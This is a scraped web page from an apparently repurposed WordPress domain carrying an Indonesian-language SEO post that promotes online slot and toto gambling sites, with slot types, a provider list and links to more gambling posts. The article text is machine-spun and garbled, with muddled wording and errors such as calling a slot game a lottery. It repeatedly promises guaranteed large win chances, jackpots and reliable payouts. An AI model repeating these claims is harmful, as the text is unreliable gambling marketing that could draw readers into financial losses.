                            Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Perubahan judi slots telah gapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang menunjuk main permainan slots tak sekedar cari selingan atau kepuasan saja, juga lebih dari pada itu kemauan banyak bettor kepada perjudian slots online lantaran mengharap dapat mendapati jumlah keuntungan. Mujur lewat daftar situs toto slots dapat dipercaya, tiap-tiap beberapa penjudi utamanya slotters dapat peroleh banyak keuntungan yang besar bermain <a href="https://floridainauguralball.com/">slots online</a> lebih-lebih web-site judi slots yang dapat dipercaya pastinya selalu memberi opsi referensi judi slots terpilih dengan mengangkat banyak provider slots gaming amat terpenting.<br />
Web judi slots telah ada beberapa di internet serta dapat kita tentukan satu diantaranya menjadi fasilitas untuk bermain.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Akan tetapi, yang terpenting mesti dikenang oleh tiap penjudi kalau pelayanan judi toto slots terhebat, terkomplet dan sejumlah keuntungan tentunya cuma dapat ditemui pada website judi slots online yang dapat dipercaya saja. Diketahui, web-site judi toto slots bisa dipercaya 2023 sudah mendatangkan begitu banyak runtunan macam-macam permainan slots online menarik dari beberapa banyak provider slots permainan terbaik. Hingga, cari permainan slots apa saja seperti yang diunggulkan pastilah tidak bikin susah siapa-siapa saja slotters jika bagaimana memutuskan tergabung didalamnya.</p>
<p>Tidak cuma berikan opsi permainan slots terhebat dengan adanya banyak keuntungan saja, service daftar situs toto slots dapat dipercaya pula punya pelayanan terbaik amat memberi kepuasan sepanjang 24 jam non stop. Oleh karena itu, buat terhubung serta nikmati judi toto slots pada website paling dipercaya, rasanya akan tidak bikin susah beberapa anggota karena dapat akses kapan pun tiada ada yang bernama limit waktu maka dari itu terbukti memberikan kepuasan dan dapat memberinya pengalaman yang lebih bagus.<br />
Sesuai sama namanya, situs toto slots dapat dipercaya pasti tidak sekedar saja sediakan perjudian slots online. Toto atau togel pula menjadi satu diantara perjudian menarik dan tenar yang lain waktu ini bisa juga anda permainkan didalamnya dengan gampang, lebih adanya banyak pasaran toto yang disiapkan. Tapi yang pasti, baik permainan slots atau toto yang kedepan anda permainkan, pastinya dapat memberi sejumlah keuntungan amat realitas serta berlaku buat semuanya anggota tanpa kecuali anggota baru.</p>
<h2>Argumen Penting Memutuskan Bermain di Situs Judi Toto Slots Paling dipercaya di Indonesia</h2>
<p>Barangkali bukan pertama kali buat sejumlah penjudi permainkan permainan judi slots online. Sebab kebanyakan, banyak orang-orang atau bettor yang berulangkali mainkan permainan slots sebab sudah rasakan sendiri begitu menguntungkannya permainkan permainan judi yang popular satu ini. Tetapi demikian, anda yang mau main slots online perlu memastikan satu diantara situs terpercaya dan terbaik dikarenakan beberapa keuntungan atau kelebihan bagus yang dapat anda temui didalamnya. Biar tidak membuat sangsi mencoba, baca berikut di bawah ini sejumlah argumen pentingnya menunjuk bermain di web-site judi toto slots bisa dipercaya di Indonesia, salah satunya:</p>
<h2>Terus Banyak Tipe Permainan Slots</h2>
<p>Salah satunya argumen paling besar mengapa anda perlu memutuskan main di web-site judi toto slots bisa dipercaya di Indonesia lantaran selalu banyak tipe permainan slots online yang disiapkan. Bersama jumlahnya tipe permainan slots yang disiapkan, karena itu bukan tak mungkin tiap beberapa penjudi juga akan selalu gampang mendapat semakin banyak kepuasan lantaran bisa mainkan games slots macam apa saja. Lebih-lebih lagi karena ingat waktu ini udah ada kira-kira lebih dari pada beberapa ratus juga beberapa ribu permainan slots dari semuanya provider gaming yang ada, serta beberapa tipe terhebat dan terkompletnya dapat anda raih lewat web slots paling dipercaya.</p>
<h2>Bervariasi Promo serta Bonus Menarik</h2>
<p>Kecuali selalu jumlah macam-macam games slots yang dapat dimainkan, alasan khusus lain kenapa anda harus bermain di blog judi toto slots paling dipercaya disebabkan jumlahnya banyak promo serta bonus luar biasa yang dapat didapat. Sekain banyak sekali bonus ataupun promosi menarik kerap didatangkan oleh situs toto slots online yang dapat dipercaya untuk memberinya tambahan keuntungan lebih mengesankan selainnya daripada pembayaran kemenangan saja.</p>
<h2>Pelayanan Akses Judi Slots 24 Jam</h2>
<p>Utamanya buat pilih bermain slots online lewat web judi toto slots paling dipercaya dipicu service akses judi slots yang terus-menerus dukungan waktu 24 jam. Hasilnya, dengan pelayanan 24 jam itu, tiap peserta dapat permainkan serta nikmati perjudian slots online terhebat dan terkomplet setiap saat. Sebagai halnya yang kita ketahui, pelayanan 24 jam non-stop yang dipunyai situs judi slots sudah tentu memberikan indikasi bagaimana berkualitasnya pelayanan taruhan slots yang disajikan. Sebab tidak seluruhnya situs permainan judi slots yang terus ada oke dalam memberinya layanan 24 jam buat pesertanya.</p>
<h2>Kemenangan yang Pastinya Selalu Dibayarkan</h2>
<p>Tiap-tiap kemenangan yang anda peroleh dari main judi slots online di web judi toto slots paling dipercaya pastilah akan tetap dibayarkan secara seperti kenyataan. Dengan demikian, anda yang menang tidak usah panik akan susah mendapat keuntungan karena akan dikasihkan faksi situs di slots pada waktu itu juga. Dengan itu anda yang menang judi slots online langsung dapat kerjakan withdraw atau penarikan dengan limit yang sangat juga rendah.</p>
<h2>Service Deposit Terunggul dengan Sekurang-kurangnya Pembayaran Sangat rendah</h2>
<p>Argumen paling penting lain kenapa anda penting bermain di website judi toto slots paling dipercaya merupakan lantaran terus ada pelayanan deposit terunggul buat memberinya keringanan main judi slots sangat maksimum untuk pesertanya. Karena di blog judi toto slots bisa dipercaya, ada beberapa beberapa jenis teknik pembayaran yang dapat bettor putuskan dan samakan buat deposit sewaktu ingin main slots online. Bukan hanya itu, bahkan juga blog judi toto slots bisa dipercaya juga memberinya sekurang-kurangnya pembayaran taruhan yang paling rendah maka dari itu dapat main slots dapat semakin mengirit modal.</p>
<h2>Permainan Judi Slots Terpilih di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan service judi slots online menarik dan memberikan kepuasan untuk semua anggotanya, situs toto slots sah Indonesia memberi pelbagai ragam alternatif macam-macam permainan slots terunggul serta terkomplet. Berkaitan dengan hal itu, semuanya tipe permainan slots terhebat juga yang disajikan situs slots online sah serta dapat dipercaya di Indonesia pun didatangkan dari provider gaming slots terkenal serta paling teruji maka tidak perlu disangsikan kesempatan menang maupun keuntungannya yang nyata akan gampang sekali buat diperoleh. Adapun jejeran perjudian slots terhebat dalam website toto slots sah Indonesia yang waktu ini dapat suara coba permainkan misalnya sebagai berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa di sebut jadi macam permainan togel sangat bagus yang banyak disenangi banyak slotters waktu ini. Karena permainan slots megaways ini mengedepankan keuntungan yang makin besar lantaran menjajakan bonus jekpot paling besar hingga dapat meningkatkan kepuasan banyak penjudi. Karena itu, slots megaways ini dapat menjadi opsi terunggul yang pantas dimainkan oleh tiap banyak slotters yang lebih mendahulukan keuntungan lantaran jekpot paling besar yang disiapkan permainan slots macam ini terlalu simpel diterima.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja tentu siapa-siapa saja slotters dapat mengira jika permainan slots classic ini sebagai type permainan slots yang udah ada sudah lama. Ya, slots classic yakni tipe permainan slots yang pertama dikenalkan dengan ciri-ciri permainan yang simpel dimainkan cuma karena tersusun dengan 3 reels saja. Karena tawarkan kelapangan juga kemungkinan menang yang tentu besar sekali, tidaklah aneh apabila sampai saat ini lantas permainan slots classic ini masih begitu banyak disenangi banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Seterusnya yaitu slots multi line, macam permainan slots online yang satu berikut dapat di sebut adalah peningkatan teranyar dari permainan slots classic. Karena sama dengan namanya di mana games slots multi line ini punya skema permainan lebih kompleks baik dari payline atau jumlah reelsnya yang semakin banyak. Walaupun secara permainan lebih susah dimainkan, namun permainan slots tipe multiple payline ini bakal bayar kemenangan dengan keuntungan bertambah besar hingga terang sangat luar biasa serta wajar anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali model permainan slots opsi terbaik yang dapat pula anda permainkan lewat blog judi toto slots bisa dipercaya ialah slots video. Permainan slots yang satu berikut adalah satu diantaranya jenis games slots terakhir yang saat ini banyak mulai dilansir berapa banyak provider slots permainan di industri iGaming. Permainan slots video pastinya mengangkut metode permainan slots serupa video permainan yang pasti lebih inovatif dengan objek gaming lebih kekinian, makin menarik dimainkan serta kebanyakan memiliki banyak spesifikasi didalamnya. Sebab itu, lumrah bila permainan slots video ini dapat memberi pengalaman lebih sengit untuk beberapa slots mania.</p>
<h2>Temukan Jumlah Keuntungan Main Judi Toto Slots Bisa dipercaya</h2>
<p>Cari keuntungan yang banyak sudah jadi soal yang paling biasa buat beberapa penjudi atau bettor yang main slots online. Karena oleh keuntunganlah kepuasan saat bermain slots selalu dapat dirasa seluruhnya bettor disamping semata-mata terima kepuasan atau selingan semata-mata. Tetapi, peroleh keuntungan yang banyak belumlah tentu dapat anda temukan dengan enteng sebelumnya mencoba dengan mainkan judi toto slots bisa dipercaya dengan banyak keuntungan paling atraktif yang dapat anda capai sebagaimana berikut ini:</p>
<h2>Agunan Kesempatan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda peroleh jikalau main judi toto slots bisa dipercaya yaitu agunan kesempatan kemenangan yang besar sekali. Bukan tanpa ada argumen, namun sebab memang situs slots dapat dipercaya selalu siapkan pelayanan judi slots dengan permainan-permainan slots menarik, sangat gacor dan metode permainan yang fair. Oleh karena itu, tipe permainan slots online apa saja yang kelak anda permainkan di website toto slots bisa dipercaya tentunya tidak pernah susah pada memberi besarnya kesempatan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Kecuali mendapatkan agunan kesempatan menang yang besar, keuntungan lainnya yang juga dapat anda peroleh seandainya bermain judi toto slots dapat dipercaya yaitu promosi bonus menarik sampai jekpot paling besar. Beragam jenis keuntungan bonus didatangkan situs slots paling dipercaya untuk menambah keuntungan semakin banyak bagi beberapa slotters selainnya daripada pembayaran kemenangan saja. Bukan sekedar bonus atau promosi menarik saja, keuntungan jekpot paling besar pun terus terhidang komplet melalui service judi toto slots dapat dipercaya hingga dapat tingkatkan pengalaman taruhan slots lebih memberikan kepuasan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Sudah tidak jadi rahasia jamak kembali seandainya bermain judi toto slots paling dipercaya memberikan permainan slots yang lebih komplet. Seluruhnya lantaran umumnya situs slots online bisa dipercaya udah mengangkut seberapa banyak provider slots gaming terbaik serta terkenal yang bikin beberapa jenis permainan slots yang disiapkan tentunya lebih bervariasi serta amat memberikan kepuasan seluruhnya peserta didalamnya.</p>
<h2>Akses Ringan dengan Service 24 Jam</h2>
<p>Permainkan judi toto slots paling dipercaya akan tidak membuat sukar beberapa penjudi, lantaran seluruhnya permainan slots online dapat dicapai secara gampang lewat terdapatnya pelayanan 24 jam non stop. Service 24 jam sudah pasti memberinya akses bermain slots lebih fleksibel dan membantu sebab bisa dikerjakan seluruh penjudi atau bettor setiap waktu tanpa ada batasan saat yang dipastikan faksi penyuplai pelayanan judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain pasti bisa pemain peroleh apabila mana bermain judi toto slots bisa dipercaya yaitu deposit murah. Oleh karena ada sekurang-kurangnya pembayaran deposit yang dapat terjangkau, sudah pasti semua peserta dapat rasakan keluasaan bermain slots sekalian lebih memberi keuntungan lantaran tidak butuh modal besar. Di lain bagian, situs pelayanan judi toto slots paling dipercaya juga datangkan pembayaran komplet mulai dengan rekening bank, pulsa serta e-wallet buat menambahkan keluasaan peserta deposit lewat model pembayaran apa saja yang dapat disinkronkan.</p>
<h2>Provider Slots Alternatif Terunggul dan Paling Komplet dari Situs Toto Slots Dapat dipercaya di Indonesia</h2>
<p>Satu soal yang selalu menanggung service judi slots online pada website toto slots dapat dipercaya selalu lebih komplet serta memberikan kepuasan lantaran telah mengangkut banyak provider slots online terpilih dan terkenal. Sebab itu, cari macam permainan slots idola apa saja pada web slots paling dipercaya rasanya tidak akan merepotkan dikarenakan dapat dicari atau diperoleh lewat provider mana pun. Lebih-lebih lagi, jumlah situs pelayanan judi slots sekarang tidak harus jamin kalau permainan slots yang disajikan komplet.</p>
<p>Tidak sama perihalnya sewaktu anda gabung serta bermain di web toto slots bisa dipercaya di Indonesia, di mana dengan pelbagai nama provider slots yang komplet pastinya dapat menanggung kepuasan lebih ingat seluruhnya permainan slots yang memikat tentu sudah dapat anda dapatkan didalamnya. Untuk tahu selengkapnya, di bawah ini sejumlah nama provider slots alternatif terhebat serta paling komplet dari situs toto slots paling dipercaya di Indonesia yang bisa anda permainkan bermainnya, misalnya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Mode Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terhebat Agunan Bonus Jekpot Paling besar</h2>
<p>Beberapa model permainan slots online saat ini bisa dicapai dan dicicipi banyak penjudi sejalan dengan ada banyaknya juga provider slots gaming yang me-launching banyak produk slots teranyar. Namun, ada argumen tertentu kenapa anda perlu main judi toto slots terbaik di web slots yang dapat dipercaya, diantaranya sebab terus jamin keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots ialah penawaran keuntungan sangat menarik lantaran sebagai hadiah penting yang tentu nilai keuntungannya bertambah besar. Nach, keuntungan jekpot paling besar dapat anda dapatkan lewat perjudian toto slots terunggul dalam web slots online dapat dipercaya yang di mana keuntungan jekpot yang disajikan lantas terus-menerus diberi secara sesuai kenyataan buat seluruhnya member-nya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/&#038;text=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terbaik%20Tahun%202023%20Kutawaringin" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terbaik%20Tahun%202023%20Kutawaringin" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terbaik%20Tahun%202023%20Kutawaringin" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terbaik%20Tahun%202023%20Kutawaringin" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terbaik%20Tahun%202023%20Kutawaringin" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terpilih-tahun-2023-sumur/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Dapat dipercaya Saran Terpilih Tahun 2023 Sumur </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terhebat-tahun-2023-sonder/" rel="next"> Daftar Situs Toto Slots Bisa dipercaya Saran Terhebat Tahun 2023 Sonder <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/Daftar-Poker-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-online/" title="Permalink to: KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online">
                                                KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 9, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Daftar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/platform-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/platform-koitoto/" title="Permalink to: Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan">
                                                Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 8, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2023/12/Player-Bet-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/informasi-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/informasi-koitoto/" title="Permalink to: Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online">
                                                Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 7, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/">Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/">Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/">Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/">Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpopuler-dengan-permainan-ceme-keliling-asli/">Agen Judi Ceme Online Terpopuler Dengan Permainan Ceme Keliling Asli Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
